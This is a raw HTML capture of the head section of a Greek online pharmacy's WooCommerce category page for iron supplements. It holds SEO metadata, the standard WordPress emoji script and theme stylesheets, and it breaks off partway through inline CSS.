

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medhelp.gr/product-category/diatrofi-vitamines/%CE%BC%CE%AD%CF%84%CE%B1%CE%BB%CE%BB%CE%B1-%CE%B9%CF%87%CE%BD%CE%BF%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%B5%CE%AF%CE%B1/%CF%83%CE%AF%CE%B4%CE%B7%CF%81%CE%BF%CF%82/
body_size: 48932
content:
<!DOCTYPE html>

<!--[if IE 9]>
<html class="ie ie9" lang="el">
<![endif]-->

<html lang="el">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://medhelp.gr/xmlrpc.php">

	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Σίδηρος Αρχεία - Medhelp.gr - Φαρμακείο Online</title>
	<link rel="canonical" href="https://medhelp.gr/product-category/diatrofi-vitamines/μέταλλα-ιχνοστοιχεία/σίδηρος/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σίδηρος Αρχεία - Medhelp.gr - Φαρμακείο Online" />
	<meta property="og:url" content="https://medhelp.gr/product-category/diatrofi-vitamines/μέταλλα-ιχνοστοιχεία/σίδηρος/" />
	<meta property="og:site_name" content="Medhelp.gr - Φαρμακείο Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/","url":"https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/","name":"Σίδηρος Αρχεία - Medhelp.gr - Φαρμακείο Online","isPartOf":{"@id":"https://medhelp.gr/#website"},"primaryImageOfPage":{"@id":"https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/#primaryimage"},"image":{"@id":"https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/#primaryimage"},"thumbnailUrl":"https://medhelp.gr/wp-content/uploads/2024/02/Power_Health_4004148047305.gif","breadcrumb":{"@id":"https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/#primaryimage","url":"https://medhelp.gr/wp-content/uploads/2024/02/Power_Health_4004148047305.gif","contentUrl":"https://medhelp.gr/wp-content/uploads/2024/02/Power_Health_4004148047305.gif","width":448,"height":448},{"@type":"BreadcrumbList","@id":"https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://medhelp.gr/"},{"@type":"ListItem","position":2,"name":"ΔΙΑΤΡΟΦΗ &amp; ΒΙΤΑΜΙΝΕΣ","item":"https://medhelp.gr/product-category/diatrofi-vitamines/"},{"@type":"ListItem","position":3,"name":"Μέταλλα - Ιχνοστοιχεία","item":"https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/"},{"@type":"ListItem","position":4,"name":"Σίδηρος"}]},{"@type":"WebSite","@id":"https://medhelp.gr/#website","url":"https://medhelp.gr/","name":"Medhelp.gr - Φαρμακείο Online","description":"Παραφαρμακευτικά, συμπληρώματα, παραϊατρικά online αγορά","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medhelp.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Medhelp.gr - Φαρμακείο Online" href="https://medhelp.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Medhelp.gr - Φαρμακείο Online" href="https://medhelp.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Medhelp.gr - Φαρμακείο Online &raquo; Σίδηρος Κατηγορία" href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medhelp.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://medhelp.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_posts_grid_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/posts_grid/assets/css/style.min.css?ver=1609578213' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_banner_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/banner/assets/css/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_slider_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/slider/assets/css/frontend/style.min.css?ver=1609578213' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_portfolio_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-portfolio/includes/blocks/portfolio/assets/css/style.min.css?ver=1620238992' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 